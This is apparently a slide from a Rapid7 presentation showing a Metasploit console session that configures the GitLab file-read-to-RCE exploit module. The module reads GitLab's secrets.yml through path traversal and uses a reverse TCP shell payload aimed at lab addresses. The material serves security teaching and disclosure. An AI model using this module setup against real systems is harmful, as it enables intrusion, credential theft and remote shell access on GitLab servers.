 Module usage
bundle exec ./msfconsole -q — bundle
msf6 exploit(multi/http/gitlab_file_read_rce) > options
Module options (exploit/multi/http/gitlab_file_read_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 15 yes Define the max traversal depth
PASSWORD password123 no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS 192.168.222.130 yes The target host(s), range CIDR identifier, o
r hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SECRETS_PATH /opt/gitlab/embedded/servi yes The path to the secrets.yml file
ce/gitlab-rails/config/sec
rets.yml
SECRET_KEY_BASE no The known secret_key_base from the secrets.y
ml - this skips the arbitrary file read if p
resent
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /users/sign_in yes The path to the vulnerable application
USERNAME demo no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.219.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/gitlab_file_read_rce) >
25 RAPID7